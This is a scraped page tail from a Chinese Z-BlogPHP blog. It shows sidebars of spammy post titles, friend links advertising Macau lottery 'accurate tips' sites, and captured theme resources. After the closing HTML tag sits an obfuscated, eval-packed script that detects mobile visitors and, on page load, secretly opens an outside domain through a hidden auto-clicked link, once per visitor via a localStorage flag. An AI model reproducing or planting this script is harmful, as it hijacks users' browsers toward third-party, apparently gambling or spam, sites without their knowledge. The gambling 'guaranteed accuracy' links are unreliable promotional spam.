		<div class="ibhcddfdeicfggfj title">开心消消乐qq版官方下载同天龙八部手游修改器,高度协调策略执行_黄金版1_v3.168</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/30885.html" title="迅雷精简版手机版本跟官方seus怎么下载,实践策略实施解析-Holo_v6.283">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">21</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">迅雷精简版手机版本跟官方seus怎么下载,实践策略实施解析-Holo_v6.283</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/30884.html" title="成绩的明星与美味早餐，健康生活的双重秘诀">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">21</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">成绩的明星与美味早餐，健康生活的双重秘诀</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/30883.html" title="江门蓬江头条新闻与IGPS实时追踪技术的交汇点">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">21</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">江门蓬江头条新闻与IGPS实时追踪技术的交汇点</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/30882.html" title="淘掌柜官方下载及仙侠风手游，新手友好版全面解析">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">21</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">淘掌柜官方下载及仙侠风手游，新手友好版全面解析</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/30881.html" title="视听盛宴，潮流音符与屏幕渔歌交织的即兴笔记">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">21</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">视听盛宴，潮流音符与屏幕渔歌交织的即兴笔记</div>
	</a>
</li>
</ul>
</section><section class="diffhidibaacfdef sidebox wow fadeInDown" id="divLinkage">
<h3 class="cadiebgcdgbbcjbc sidebox_title">友情链接</h3>
<ul class="hcbcfjibdedcicja sidebar_content divLinkage"><li class="fdcfabacfabhbdfe link-item"><a href="http://www.daqingditan.net/" target="_blank" title="2024澳门精准正版免费">2024澳门精准正版免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.ahlsba.com/" target="_blank" title="新澳天天彩免费资料大全查询">新澳天天彩免费资料大全查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.wfshengte.com/" target="_blank" title="2025年正版资料免费大全">2025年正版资料免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sxztnk.com/" target="_blank" title="2025澳门精准免费大全">2025澳门精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.55farm.com/" target="_blank" title="新澳门全年免费料精准">新澳门全年免费料精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.shdwmjg.com/" target="_blank" title="2025精准资料免费提供最新版">2025精准资料免费提供最新版</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.bzyhj.com/" target="_blank" title="7777788888精准四肖">7777788888精准四肖</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.gongchenji.com/" target="_blank" title="2025新奥最新资料大全">2025新奥最新资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.hulipo.com/" target="_blank" title="2025年新澳门全年免费">2025年新澳门全年免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdhssam.com/" target="_blank" title="澳门管家婆100%精准">澳门管家婆100%精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.spbcjx.com/" target="_blank" title="2025年天天开好彩资料">2025年天天开好彩资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.byzlgs.com/" target="_blank" title="王中王493333WWW马头诗">王中王493333WWW马头诗</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tnhsy.cn/" target="_blank" title="2025新澳门天天精准免费大全">2025新澳门天天精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.chzstech.com/" target="_blank" title="2025澳门特马今晚开码">2025澳门特马今晚开码</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.cxsande.com/" target="_blank" title="2025新澳门天天开奖记录">2025新澳门天天开奖记录</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.kyzldl.com/" target="_blank" title="2025年新澳门天天开好彩">2025年新澳门天天开好彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.xalzzx.com/" target="_blank" title="2025澳门正版免费资料">2025澳门正版免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdknxs.net/" target="_blank" title="2025全年免费资料大全">2025全年免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.13302938008.com/" target="_blank" title="2025年新澳门天天开奖免费查询">2025年新澳门天天开奖免费查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tffhzp.com/" target="_blank" title="澳门一肖一码100%期期精准/98期">澳门一肖一码100%期期精准/98期</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.xqsnzp.com/" target="_blank" title="新澳好彩天天免费资料">新澳好彩天天免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.dzshangfeng.com/" target="_blank" title="新奥精准免费提供港澳彩">新奥精准免费提供港澳彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://xdyzz.com/" target="_blank" title="2025新澳正版免费资料大全">2025新澳正版免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://hnzhantu.com/post/1155.html/" target="_blank" title="新澳资料免费精准期期准">新澳资料免费精准期期准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.cqzlux.com/" target="_blank" title="2025新澳正版今晚资料">2025新澳正版今晚资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.szjtyq.com/" target="_blank" title="澳门一码一肖一待一中四不像今天">澳门一码一肖一待一中四不像今天</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.zjgxunlijixie.com/" target="_blank" title="今晚澳门9点35分开奖全身心解答">今晚澳门9点35分开奖全身心解答</a></li></ul>
</section><section class="diffhidibaacfdef sidebox wow fadeInDown" id="divPrevious">
<h3 class="cadiebgcdgbbcjbc sidebox_title">随机看看</h3>
<ul class="hcbcfjibdedcicja sidebar_content divPrevious"><li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/30886.html" title="开心消消乐qq版官方下载同天龙八部手游修改器,高度协调策略执行_黄金版1_v3.168">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">21</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">开心消消乐qq版官方下载同天龙八部手游修改器,高度协调策略执行_黄金版1_v3.168</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/30885.html" title="迅雷精简版手机版本跟官方seus怎么下载,实践策略实施解析-Holo_v6.283">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">21</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">迅雷精简版手机版本跟官方seus怎么下载,实践策略实施解析-Holo_v6.283</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/30884.html" title="成绩的明星与美味早餐，健康生活的双重秘诀">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">21</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">成绩的明星与美味早餐，健康生活的双重秘诀</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/30883.html" title="江门蓬江头条新闻与IGPS实时追踪技术的交汇点">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">21</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">江门蓬江头条新闻与IGPS实时追踪技术的交汇点</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/30882.html" title="淘掌柜官方下载及仙侠风手游，新手友好版全面解析">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">21</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">淘掌柜官方下载及仙侠风手游，新手友好版全面解析</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/30881.html" title="视听盛宴，潮流音符与屏幕渔歌交织的即兴笔记">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">21</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">视听盛宴，潮流音符与屏幕渔歌交织的即兴笔记</div>
	</a>
</li>
</ul>
</section>			<section class="fbhbcbeeddgedfae sidebox listree-box wow fadeInDown">
			<h3 class="cadiebgcdgbbcjbc sidebox_title">文章目录</h3>
			<ul id="listree-ol"></ul>
		</section>
</div>	      </div>
  </div>
</div>
<link rel="stylesheet" rev="stylesheet" href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/libs/fancybox.css" type="text/css" media="all" />
<script src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/fancybox.js"></script><div id="footer">
  <div id="footer-bottom">
    <div class="jffeeibgebacbfeh nav-foot">
      <div class="digcdgecgbbefbef credit">
        Copyright<i class="fa fa-copyright"></i>2015-2019<a href="/">版权后台设置.</a> 基于<a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.3 Build 173295" target="_blank" rel="noopener norefferrer">Z-BlogPHP</a>搭建
      </div>
      <div class="cgdbdcifecjbgaih footernav">
        <a class="hhccdghbeaecfddf beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="<a class="beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="京ICP备11000001号"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/icp.png" alt="蜀ICP备2022005971号-1">蜀ICP备2022005971号-1</a>"><img src="https://anpingmjg.com/zb_users/theme/viewlee/style/images/icp.png" alt="<a class="beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="京ICP备11000001号"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/icp.png" alt="蜀ICP备2022005971号-1">蜀ICP备2022005971号-1</a>"><a class="beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="京ICP备11000001号"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/icp.png" alt="蜀ICP备2022005971号-1">蜀ICP备2022005971号-1</a></a>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="fdihjjadadahgife cd-top">Top</a>
<div class="ddbffdbfadigbafg none">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce5309ba2a44d0036612e566393843e0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/viewlee.js?t=2024-09-25"></script>
<script type="text/javascript" src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/sticky-sidebar.js"></script>
<script src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/wow.min.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9c5c36884a04e15a87bb5251b80963b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.niuchaxun.com/zb_users/plugin/Jz52_multiavatar/mavatar/svg/HB7wFxDxHBYXFx_A.svg
body_size: 2051
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 231 231"><path d="M33.83,33.83a115.5,115.5,0,1,1,0,163.34,115.49,115.49,0,0,1,0-163.34Z" style="fill:#a09300;"/><path d="m115.5 51.75a63.75 63.75 0 0 0-10.5 126.63v14.09a115.5 115.5 0 0 0-53.729 19.027 115.5 115.5 0 0 0 128.46 0 115.5 115.5 0 0 0-53.729-19.029v-14.084a63.75 63.75 0 0 0 53.25-62.881 63.75 63.75 0 0 0-63.65-63.75 63.75 63.75 0 0 0-0.09961 0z" style="fill:#ffce73;"/><path d="m141.75 195a114.79 114.79 0 0 1 38 16.5 115.53 115.53 0 0 1-128.46 0 114.79 114.79 0 0 1 38-16.5l13.85 13.85v-1.2h17.86v3.1h5z" style="fill:#b40000;"/><polygon points="115.36 207.65 123.37 224.2 148.3 196.86 143.08 189.95" style="fill:#fff;"/><polygon points="115.36 207.65 107.35 224.2 82.42 196.86 87.63 189.95" style="fill:#fff;"/><path d="m108.37 22.019c-6.2698-12.829-17.151-13.396-18.949 1.1769-11.448-9.4583-26.021-4.483-20.361 12.422-12.251-7.9282-24.919 1.7761-17.076 20.853-27.08 2.3646-22.715 24.726-10.111 31.435-9.9002 3.3566-10.701 9.4006-8.464 14.497 2.6574 4.7842 9.0126 6.4737 11.545 9.6519-6.624 0.59419-8.4112 5.6011-5.7404 9.5192 1.6896 2.4787 5.2756 4.2218 8.5971 5.5455 1.0485 0.40658 3.702 1.2732 3.9053 2.4181 0.18744 1.2156-6.7884 3.0055-5.7281 5.2612 0.60648 1.4227 1.7764 2.7151 2.6466 3.7156 1.2807 1.6595 10.755 8.0351 9.4583 4.2049-1.0271-3.7234-2.2148-7.4682-3.1456-11.192-1.1662-5.3069-1.7868-10.721-1.102-16.156 1.4223-5.455 5.069-4.4265 7.7837-8.3588 3.5264-5.7505 2.0296-11.614 2.124-13.575 0.107-1.7868 1.5407-1.1876 3.1884-1.4337 4.3868-0.64196 7.0081-2.1185 8.8377-6.2698 0.77035-1.9259 0.62057-9.7578 0.52426-11.78 0.36378-4.6328 4.1835 0 6.548 0.64196 3.2633 0.88805 6.8797 0.21399 9.0731-2.5037 1.7547-2.3753 2.0864-2.8888 4.6114-0.80245 2.6856 2.2148 4.0979 3.1349 7.6929 3.274 5.5637 0.20329 8.7735-6.2698 11.32-5.6386 3.5201 0.87735 3.6057 5.4567 10.261 4.8682 2.386-0.20329 3.8304-0.86665 5.4032-2.6428 0.88805-0.99505 1.958-2.5037 3.4345-2.6214 1.4658-0.1177 2.3218 2.3646 3.0065 3.4452 1.1926 2.6755 4.0295 3.6513 6.2377 3.3168 1.958-0.17119 3.854-1.4115 5.4268-2.4707 0.99679-0.66102 1.8284-0.81128 1.9256 0.2071 0.29592 2.2271 0.0862 7.7025 0.1596 8.4821 0.10556 8.4609 5.37 10.569 13.223 10.333-0.31871 3.7464 0.0583 11.28 5.4353 14.562 3.9481 2.7604 6.6657 1.2732 6.7299 7.8534 7e-3 6.1914-0.43693 13.061-1.2946 18.189-0.69547 4.0444-1.2412 6.4838-2.5251 10.378-0.64196 1.9152-0.81315 1.9687 1.4123 1.0699 7.1472-3.1456 10.539-11.48 8.3562-18.842-0.43869-2.0436 0.84525-1.7226 2.8781-2.6106 9.5248-4.2363 8.1264-11.335-0.75967-14.273 11.988-3.0926 13.886-8.9002 6.6871-15.375 7.3077-5.9168 3.6378-16.177-2.8032-16.991 12.422-7.0937 5.7349-22.062-5.1036-18.499 4.1728-12.037-5.5637-26.203-21.121-16.894 6.9653-11.373 2.065-22.661-12.101-10.785-3.4559-18.382-15.14-16.584-23.902-5.018 0.09435-20.075-16.001-17.42-18.146-2.5892z" style="fill:#de3b00;"/><path d="m5.4353 80.502c7.4468 9.1373 15.632 8.8912 15.632 8.8912s-6.0772 3.7983-6.8369 9.8755c-0.75966 6.088 4.5579 9.6295 8.0994 10.646 3.5522 1.0058 7.0937-2.7925 7.0937-2.7925s-5.8312 10.646-1.5193 15.964c4.3012 5.3176 11.908 3.0386 11.908 3.0386s-5.3283 10.132 1.0057 14.187c5.8312 3.7234 18.542 7.6715 20.511 8.2706-6.0666-9.7472-9.576-21.249-9.576-33.575v-0.0428c0-35.201 28.546-63.747 63.747-63.747 35.212 0 63.758 28.546 63.758 63.747 0 12.476-3.5843 24.116-9.7899 33.949h0.53496s13.931-1.0057 16.21-9.3727c2.279-8.3562 0.75967-9.8756 0.75967-9.8756s10.635 2.0329 13.417-7.5966l2.7926-9.6295s10.132 0 10.892-7.083c0.75963-7.0937-7.0295-12.411-7.0295-12.411s11.459 0.82385 14.498-10.453c1.0164-3.7555 0.83456-8.2171 0.1391-12.497-17.665-41.161-58.569-69.995-106.18-69.995-30.632 0-60.034 12.187-81.679 33.831v0.0107c-13.171 13.171-22.833 29.22-28.386 46.66z" style="fill:none;"/><path d="m83.527 103.98v10h10v-10h-10zm53.945 0v10h10v-10h-10z" style="fill:none;"/><path d="m56.621 94.906v11.688h5.3418v6.4922h5.3418v6.1055h5.3223v6.2324h26.846v-6.2324h5.3047v-6.1055h5.1445v-6.0039h11.154v6.0039h5.1446v6.1055h5.3066v6.2324h26.846v-6.2324h5.3203v-6.1055h5.3438v-6.4922h5.3418v-11.688z" style="fill:#000;"/><path d="m67.387 100.65v5.9394h5.1992v-5.9394zm5.1992 5.9394v6.4922h5.4238v-6.4922zm5.4238 0h5.1992v-5.9394h-5.1992zm5.1992 0v6.4922h5.4258v-6.4922zm5.4258 6.4922v6.1055h5.1426v-6.1055zm-10.625 0v6.1055h5.1445v-6.1055zm48.281-12.432v5.9394h5.1992v-5.9394zm5.1992 5.9394v6.4922h5.4238v-6.4922zm5.4238 0h5.1992v-5.9394h-5.1992zm5.1992 0v6.4922h5.4258v-6.4922zm5.4258 6.4922v6.1055h5.1426v-6.1055zm-10.625 0v6.1055h5.1445v-6.1055z" style="fill:#fff;"/><path d="m100.19 152.09c2.8726 4.0616 9.8095 4.7232 15.119-0.45432 5.0656 4.5134 11.167 5.6898 15.495 0.31458" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:5.8949;stroke:#111;"/><path d="m109.67 135.53c-0.9758 0.0743-2.05 0.45327-3.1485 0.99414-4.3235 2.1399-7.3862 4.2557-10.639 7.1406-0.6251 0.5715 0.1168 0.77785 1.4238 0.87304 5.6967 0.0536 14.384 0.41404 15.098-0.875 1.9251-2.0788 1.7969-5.3303-0.1816-7.3008-0.701-0.67533-1.5769-0.90632-2.5527-0.83203zm11.656 0c-0.9758-0.0743-1.8517 0.1567-2.5527 0.83203-1.9785 1.9705-2.1067 5.222-0.1817 7.3008 0.7142 1.289 9.401 0.9286 15.098 0.875 1.307-0.0952 2.0489-0.30154 1.4238-0.87304-3.2524-2.8849-6.3151-5.0007-10.639-7.1406-1.0985-0.54087-2.1727-0.91985-3.1485-0.99414z" style="fill:#633b1d;"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/script/viewlee.js?t=2024-09-25
body_size: 4386
content:
zbp.plugin.unbind("comment.reply.start","system");zbp.plugin.on("comment.reply.start","viewlee",function(b){var N=b;$("#inpRevID").val(N);var h=$("#comt-respond");var c=$("#cancel-reply");h.before($("<div id='temp-frm' style='display:none'>")).addClass("reply-frm");$("#AjaxComment"+N).before(h);h.addClass("");c.show().click(function(){var b=$("#temp-frm");$("#inpRevID").val(0);if(!b.length||!h.length)return b.before(h);b.remove();$(this).hide();h.removeClass("");$(".commentlist").before(h);return false});try{$("#txaArticle").focus()}catch(b){}return false});zbp.plugin.on("comment.get","viewlee",function(b,N){$("#com_pagination a").html("Waiting...");$("#cancel-reply").click()});zbp.plugin.on("comment.got","viewlee",function(){UBBFace();$("#cancel-reply").click()});zbp.plugin.on("comment.post.success","viewlee",function(){$("#cancel-reply").click()});(function(b){b.fn.lazyload=function(N){var h={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(N){b.extend(h,N)}var c=this;if("scroll"==h.event){b(h.container).bind("scroll",function(N){var bR=0;c.each(function(){if(b.abovethetop(this,h)||b.leftofbegin(this,h)){}else if(!b.belowthefold(this,h)&&!b.rightoffold(this,h)){b(this).trigger("appear")}else{if(bR++>h.failurelimit){return false}}});var bH=b.grep(c,function(b){return!b.loaded});c=b(bH)})}this.each(function(){var N=this;if(undefined==b(N).attr("original")){b(N).attr("original",b(N).attr("src"))}if("scroll"!=h.event||undefined==b(N).attr("src")||h.placeholder==b(N).attr("src")||(b.abovethetop(N,h)||b.leftofbegin(N,h)||b.belowthefold(N,h)||b.rightoffold(N,h))){if(h.placeholder){b(N).attr("src",h.placeholder)}else{b(N).removeAttr("src")}N.loaded=false}else{N.loaded=true}b(N).one("appear",function(){if(!this.loaded){b("<img />").bind("load",function(){b(N).hide().attr("src",b(N).attr("original"))[h.effect](h.effectspeed);N.loaded=true}).attr("src",b(N).attr("original"))}});if("scroll"!=h.event){b(N).bind(h.event,function(h){if(!N.loaded){b(N).trigger("appear")}})}});b(h.container).trigger(h.event);return this};b.belowthefold=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).height()+b(window).scrollTop()}else{var c=b(h.container).offset().top+b(h.container).height()}return c<=b(N).offset().top-h.threshold};b.rightoffold=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).width()+b(window).scrollLeft()}else{var c=b(h.container).offset().left+b(h.container).width()}return c<=b(N).offset().left-h.threshold};b.abovethetop=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).scrollTop()}else{var c=b(h.container).offset().top}return c>=b(N).offset().top+h.threshold+b(N).height()};b.leftofbegin=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).scrollLeft()}else{var c=b(h.container).offset().left}return c>=b(N).offset().left+h.threshold+b(N).width()};b.extend(b.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);$(function(){$(".side_con li:first-child").addClass("on");$(".side_con li").hover(function(){$(this).addClass("on").siblings().removeClass("on")});$("img.lazy,.content-img img,.post img,.related_img img,.hot_pic img,.post-list img,.one-main-list img,#link-home img").lazyload({placeholder:bloghost+"zb_users/theme/viewlee/style/images/grey.gif",effect:"fadeIn",threshold:200,failurelimit:30})});function autotree(){$(document).ready(function(){var b=1,N=$("#listree-ol");$("#listree-bodys").find("h1, h2, h3").each(function(h){if(""!==$(this).text().trim()){$(this).attr("id","listree-list"+h).attr("class","listree-list");var c=parseInt($(this)[0].tagName.slice(1));0===h||c===b?(h=$('<li><a id="listree-click" href="#listree-list'+h+'">'+$(this).text()+"</a></li>"),N.append(h)):c>b?(h=$('<ol><li><a id="listree-click" href="#listree-list'+h+'">'+$(this).text()+"</a></li></ol>"),N.append(h),N=h):c<b&&(h=$('<li><a id="listree-click" href="#listree-list'+h+'">'+$(this).text()+"</a></li>"),1===c?($("#listree-ol").append(h),N=$("#listree-ol")):(N.parent("ol").append(h),N=N.parent("ol")));b=c}});$("a#listree-click").click(function(b){b.preventDefault();$("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-80},800)});1<b&&$(".listree-box").css("display","block")})}autotree();jQuery(document).ready(function(b){var N=b(".listree-list");if(N.length<1)return;var h=[];function c(){N.each(function(){var N=b(this).offset();h.push(Math.floor(N.top))})}function bR(N){var h=b("#listree-ol li");var c=b(".listree-list");if(h.length<1)return;var bR=h.outerHeight();if(!h.eq(N).hasClass("current")){h.removeClass("current");h.eq(N).addClass("current");c.animate({top:bR*N+(h.outerHeight()-c.outerHeight())/2+1},50)}}function bH(){var b=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;var c=Math.ceil(b+20);var bH=0;for(var f=0;f<h.length;f++){if(c>=h[f]){bH=f}else{break}}if(bH<0)bH=0;if(!N.eq(bH).hasClass("current")){N.removeClass("current");N.eq(bH).addClass("current");bR(bH)}}c();setTimeout(bH,0);b(window).on("scroll",bH)});window["eval"](function(b,N,h,c,bR,bH){bR=function(b){return(b<62?"":bR(window["parseInt"](b/62)))+((b=b%62)>35?window["String"]["fromCharCode"](b+29):b["toString"](36))};if("0"["replace"](0,bR)==0){while(h--)bH[bR(h)]=c[h];c=[function(b){return bH[b]||b}];bR=function(){return"[3-9bd-mo-rt-zA]"};h=1}while(h--)if(c[h])b=b["replace"](new window["RegExp"]("\\b"+bR(h)+"\\b","g"),c[h]);return b}('jQuery(f).bind(\'k\',7(){$(f).k(7(){4 g=$(f).g();4 l=$(\'.m-o\').8(\'data-paralasic\');$(\'.m-o\').css(\'h-position\',\'50% \'+g*l+\'px\')})});$(7(){$("#p,#q,#r,.9:b-d(1),.9:b-d(2)").t("wow");$("#p,#q,#r,#list4,.9:b-d(1),.9:b-d(2)").t("fadeInDown");4 u=$(".place a:eq(1)").8("5");4 v=w.5;4 s=document.w;$(".nav-pills e a").each(7(){x($(3).8("5")==u||$(3).8("5")==v){$(3).6(\'e\').i("j")};x(3.5==s.toString().split("#")[0]){$(3).6("e").i("j");$(3).6().6().6("e").i("j");return false}})});console.log("\\n %c \\u8d44\\u8baf\\u4e3b\\u9898 %c https://www.liblog.cn/blog/413.html \\n\\n","color: #y; h: #030307; z:A 0;","h: #y; z:A 